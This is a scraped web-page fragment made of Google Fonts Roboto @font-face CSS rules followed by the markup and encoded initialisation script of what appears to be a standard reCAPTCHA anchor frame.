/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RkRhrSVeacEN_5i0W9EZaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RkRhrSVeacEN_5i0W9EZaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RkRhrSVeacEN_5i0W9EZaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5xbw5/Ct0nCvkEVPSjDpsKAeMKKw6U7w7LDu2DDk34tw5LCrE3CusOKKGAaBgJmUljDg3dGwq7Dh1fDt8O+w7rDoAfDhMO2Q8Kywp7CicOGEMOIJRjDnzQiXcO/XEzDjcOSU8KMK8Kcw5/CjMKbwpIQwpTChkvChjxUa2tMS1TDkUnDgMO+R8OAw4PCssKgwrXCtcOWwoV7ckwLMj4rWHc8WcOEwoHCjx/[base64]/D3TCpMKpT0PCrcK1RcKPdcO1wotTacKOcWIDw4HDkVrDjgwLw78PRTZIw6tjwqHDok/DmTw4FEVVw4HDu8KDw5Exwoc2FMK0wqMvwrbCk8O2w7vDkDzDgsOIw5HCnlICCRXCrcOSw4BpbMO7w69pw7PCsSdOw7Vddm1/OMONwrVLwoDCnMKew4puScKPOcObUMKTInxjw44Xw4/CtMO7w6vCoUrCtFxoRVoow4rCqA8Jw69eHcKbwqBQXMOIORFgeFAYaMKgwqrCsBsVKMKtwpxjSsOjEcKAwoDDp0Eyw5/Cg8KNwpNgw6wxRcOHwq/[base64]/DtQ5ERQzChQDDnsKmw6V2wr/DjDbClTMiwpPCtsKpw7DCuTM5wpLDqkHCucKjTMKbw53DncKVwq7DhlI6wrNjwo3CpsO5McKYwr7CnD4sBTJZVsK5woZ2XicIwoZFZ8Kdw7/CoMO7FDHDjcOPe8K+Q8KUInEwwoDClMKgannCh8KdMkzCuMKGf8KawrAyeDXCjsKnwpbDncO9csKvw68ow6pnDjoqJ1Bow5nDvMOla2duJsOcw5HCnsOBwo5Fwq/[base64]/w6jDisKOw5pbw64iwq9ow4E7wpLCjGpFwoROHxXCmsOPcsOYwrlnw7PDljlYw7Vsw4/DinbDiybCi8Oewp1wMcOlFMONEhjCl8KibMKGw4ldw7DDpDpEwo4rEGzDqxRfw6wuNUNdXUbDr8KHwpbDkcOrSDJ1wrfCgHYSZ8OZJRV0w69XwrrCgVnCpmbDgGrChMObwq0Sw7l9wrfCpMO0R8OxKzDCjMKQwp4Ow7R+w49jwrRkw6ISwrJ8woEbIVRyw5wlBHIYYT/Ch1wZw6PChsKRw5LClMKCVMO2MsOsw4Vuwod+bnXCiTkMC3QBwrvCowoCw6TDocKOw6IWe3tDwozCmcK8V23Cr8KCAMK1BjrDqk88PCjDn8OTRV1yTMKrKUnDtcKNd8K9JDvCr3BLw63CmsO+PcOxw43Dr1PCnsO3Q0nDkBRRwqZ4w5RAwplyLsO/[base64]/ChkZ5Iz19w5rCn8OBwp1Owpc9w7HDqMK4HTTDjsKAwqcdwrEVC8O5QzXCuMOlwp/ChsOKwqzDj1kXw53DrAElwpkPUTTCmcODE3NqeCgQK8OmYcOYJkZVFcKSw5bDlEZ+wpEmNnTDo0F0w5vChXnDsMKtKzVbw7nCtWh6woPCiD1DW3/DjjzCkjrCncOxwp7Do8O+XVrDsiHDpMOIJzVlw6jCrlp0wo4WTcKTG8OoaTZ0wq1SVMKjIFJBwrkcwovDq8K7OsONWT/CkyHCu3vDr2LDt8Ocw4vDisO/wodOMsO1BC5kSF8tHC/CrW3CrAfCrHLDsFUFBsKVPsKRwobClDXDm1DDscK/VRjDpcKLLcOpwoXDrMKGeMOfEMKmw5kTF1cNw6LDsEHCmsKQw5LCqB/CgVbDhQtGw4fCiMOZwqU/QcKkw5TCmA7DgsO6EAjDmMOAwpIadgUHDcKSNWVww7t+RsOEwqLCicKyFsKfw7fDoMKZwpLCnDpTwqZCwrA6w63CqMOQQ27Ct3jCq8KFdhUqwqhRwpZiPMK2cwkYwrDCgMO+w5k7AT9ybcKES8KEeMKvWRYew5R9w5FyQsKDfMOtAcOMZMO7w7VTw77Dt8K/w5vCgW4keMO/woQPw7nCrcKwwqg0woNOMFtEYcOpw5U3w58bEgbDqXrDicOHHxjDq8O0wpzCnT7DpC50WRU6X2/[base64]/[base64]/w4UWw77CiwQuXQ0cwpfDgGjCvWFXwroYw7vDp8OZCcKNwpUhw4BHcsOpw65Hwr9ow47Dlg/CksKOw5hfMyZrw6FEHgPDr2fDik9BBQJpw4x0E3VAwp43PMKme8KNwqvCq3LDvcKCw5vDl8K/wpRDWCfChkdFwqktecO2wofCvmxbI2TCocKaFsOoDiQZw47Cr3/[base64]/CpcK3w5UOwrrClMKmwrHDkGXDlERoHgZDaCh6wpZDAcODwotlwqzDs38eBW3CjFVXw7wYwpM7w4vDmzHCgX4Ww6rCuno8woHDlivDkHFewphbw6cbw4MSfS/ClMKqesOWwqXCt8OGwqBowqpWNyQCTC0wW1XCnkEfYMKSw5PCmxA6GS/DnhcKRsKAw4fDhMKxS8OLw7t9w7d9w4XCiQdAw6dUPBRRdSBwE8OsBMOOwox9wqTCr8KfwpVWE8KKwrlCL8OWwrk3LwwpwppCw4fCj8OVLMOgwrDDh8Ofw47CisOjPW80GSzCrRh/[base64]/[base64]/CrcKHXGTDiMK9w5Adwr3CoDN/wrbCqAPDnBvDt8KNw5nDt1N/w67Dg8ODwrjDhXHChMKvw6/DpMOxdcK0HxETIsOaSE5DBlwnw7BPw6nDnibCt2HDs8O+EyLDhxrCg8OECcK7wrfCuMOvw7Y1w6jDuwvCi2I1Q0c0w5fDsTTDm8OOw7zCtsKvVsO+w6YQJlpDwpstQ2hbFBtEEsOoNz/[base64]/[base64]/Du8Kuw6g6w63CnUIbecOXKmZEwqt5OsKQRgnCpsK1Yw/DgH0xwqFlQcKsesOqw4dRZcKBSAXDmFpRwpo0wrJxTSxnesKCQsK4wrxkYcKGa8OfQ1oDwqfCjR3CkMKiwowWPzg3bQ5Fw6/DkcOuw5HCgcOkSzzDtG91aMOKw40JIcKdw6/Cpg8Xw7rCsMKVIy5bwotCVMO3d8K+wptVbhLDuX0caMO1GlXCtMKsB8KLW1rDhC7DpcOvfT4kw6RFw6vDlSrChg7CijPCn8OTwrfCqcKeYsOew71fOcO8w4wRwpJRTsOuTSzClBp/[base64]/ChMKRLVYJw4IxOcOCw5QMJlXCmhDCowkgw6bDpzbDhQ/ChsKAT8KLwrd1wrzCpW/CklvCvcKsKibDjMOufcK4wpnCm2xjPC3DvsOZe33CvV1Kw5zDkMKHeUjDn8O7wqIfwo0pPcKnBMK1YVLCnkHDlzMbwoYGaVLCrMKPw5fCjMOtw6PCocO5w6oDwpdNwojClsKqwrvCqsORwoAAw7DDhh3DhUYnw7XCq8KIwq/Dj8ObwqfChcKADWHDj8KVQ2JVM8KIIcO/[base64]/EhdOwr/[base64]/DoRZVVcOqRQHCncOOw4nDmMKbw7jCulwFWlscaQlRIMKUw44FanDDmsK/[base64]/CjgR/wqzCjnMvwpNiw7/DiMKyw4opA8OGwp/CgkzDkiTDtMKQKE9DQMKqw4fDscKFTG1Sw7fClcKJwr1fbMO1w6XCrQxLw5fDmQgRwobDly8gwpJUE8KjwpMlw580c8OvY0bCnCpeYMK6woTCkMKQw63ClcOtw4s9ZxnCucO8wqzCtx5MXcO4w6Z/[base64]/w4hkw4nCiMKDwrXCu8KsFQ/[base64]/Cv0LCj8KTw7zDj8O0woUhw4o4BwsMM1xPwofDnmvDvnbCli/Cv8KDYCZJdG9EwrMqwoBNYsKiw511Y3vCrcOhw4jCqMKHfMOacsKhwrHCm8K8wp3DqDDClMKPw4vDlcKxDV44wozCjcO0wq/DhCx1w7bDh8Kow7vCjSMtw7wfLMKKXhDCu8K0w58IHcOtDljDoEJpJEIpV8KKw4BKKg7DiUvCgiZ1YVRlUxbDu8Ogwp3DonrCiCZxRgB8wpEhKnMvwofCg8KQwqZdw7hkwqnDm8K6wqoDw7QiwrjDgTvCgjDCnMKowqLDvAfCvE/DssO7wrEGwq9Jw4JZG8OswrHCqi4GdcO0w40CVcOOIcKvQsKebhFdGsKFKsOjQn0kQndqw45Ew6nDjWobXcK5GWAtwrhWGgrCuBXDhsOIwqQmwqLDosOxwqPDpW/Cu0w/w4J0esOZw58Sw5zChcOaBsKSw7jCvCFawqsUK8ORw6ULTkU5w4LDjMK8BMOPw7obUyPCnsOHWcK1w5LCpMOAw7RlV8O/wqzCv8KBUMK0QF3Du8OQwqvCqBLDsBXClcKowrrDpcOoBsO6w47Ct8ORSVPCjkvDhyjDv8OYwoljwp/DsSh/w7dVw6xMT8KvwprCrgHDk8KTIsKgGgpbDsK6QBfCkMOsMDVOF8KPc8K/w7NAw4zCsy5NQcOBwrE+NSzDpsKawqnDqcKmwppWw5bCs3ozbcKLw5tCfRzDjMOZSMKXwrLCr8OlSMOUMsKGwrNVd3AXwpbDs0QqVsOtwrrCnAo2XcKMwplGwokeAD4MwpNZJx0EwrM2wqMhbEdOwp/Do8Oqw4EpwqduBjTDtsOBIzbDmsKNJMOrwp/Dnz0+U8K7wo98woETw6lXwpEaIX7DkzDDq8K6JcOCw7FOdsKrwqbCjcOYwq0Owr8MUzYXwpnDocOzMD1abCzCicO9w6Ikw4sta3wGw7fDmcO9worDjFrCjMOpwogKc8OeQ1hALDphw7fDk3XCjsOCWsOuwq4rw6N/wq1kcmbDgmlnIU50flfCkQXDo8OKw6QLwrnCicOob8KKw4EOw67DpQHDlzXDjjV6HHF8IMOfNmpcw7fCrg9YOsOlwrBZSXbDm0djw7AWw5JFJQ7Dhx8CwoHDu8KYwpMqF8KFw4EiShHDty5TH1Z5wqDCjMKiF04+w6jCq8KQwp/ClcKlDcKPw7bCgsOBw5dAwrHCucKvw6JpwrPCpcOtwqDDvARjwrLCtBPDmcOTNB3CkF/Dtk3DimJdG8KyYHfDj09+w4dZw4B/wqjCtmoLwqF2woDDrMK2w61NwqvDkMKxNxd+OMKmb8O1H8KCwobCg3rCqCnCgw8PwqrChGDDs2EwVsKgw5DCvMKnw6DCtsKRw6/[base64]/[base64]/DkzvDhMKFAsOIPcO2SETDkGI3dAECH8OHw5oqw7bDrCYDH0hFLcOAwq1lZUlcZT9jw4t0wqcoMFRTCcKkw6dpwqFjSUI/OkpZd0TCtMOVNVowwpPCqMOrC8KjDHzDrwzCqQgySBrCosKgZcKUdsOwwovDkmbDpAZlw7/DlQzCpMKZwod+UcOFw5dVw7oxwrfDksK4w6/Do8KFZMOfIyxSAcKLKyc2QcOpwqPDn3bCv8KIwo/[base64]/S8OpwoRXQMOowpLDvMOVbnPCvcKgw4nCoxnDicKBw4jDl8KuwpgnwrVgahhKw6vCvABFa8Oiw5XClsK/GsOXw5XDi8KZwrBIVWF6EMK6ZMKDwo0He8OlPsOLA8O1w7DDrFDCqELDpsOWwpbCpsKBwr9SOsO1wpLDsUUDRhnCiyUmw5Vvwog6wqzDllXCl8O3w57Dsl93wo/CvMORDR7Cm8ORw7ABwrbCjBtVw4xlwrAtw7Erw7PDkMOsTMOGwocuwrF1MMKYI8KFeQXCh0DDgMOQbsKAVcK1wp1xw7NsUcOLw4AhwrJ8w4kpHsKww7/[base64]/ChMKQwpYQw5bDm8Olw5zDimNYUCURfG9APx/ChMOLw5rCqsKvSDRJJiHCosKgOVJ/w6h6REJiwqc/CDoLNsKlw4/DsVIdKcK1SsOfY8KQw6h3w5XDvgsjw43Dh8OoQcK3RsKzJ8K/w48/GjrDgG/CusK5B8OdM17ChlcuIH5zw4sdwrfDpsOmw6dVY8O8wo5hw7XCpgBowrPDminCpMO2HQsYwpReKB1Bw5zCljjDtsKqY8OMVAMDJ8KMw6LCthTCmsOeW8KMwqLCl1PDv2U9LcK0f0/[base64]/[base64]/cW07w4/[base64]/Cp1TDvcKvdFgjwq9QwqzCrEzDl8OFw53CusKlwpXDoMKtwrkya8KPXWthwpcTQ3t1w7I5wrDCo8Onw69GIcKNXcOkKMKjFUvCq0nDtBw+w5PCh8OCZC8cYnjDjwokL03CssK1WWPDuCzChm/Do0Raw5trcyrCpcOIRsKBworCicKYw4bDiWEaMMK1eS/[base64]/CiWFjSTfDu3XDrsKBYgpqEwvDjVBqwq8fwqjDmcOrwq/[base64]/[base64]/DrsKEEjzDhEsqwpLCiyTDtA7DiMK0U2HDpn/Cj8Ofdk46woUPw5sBTMOTYX9+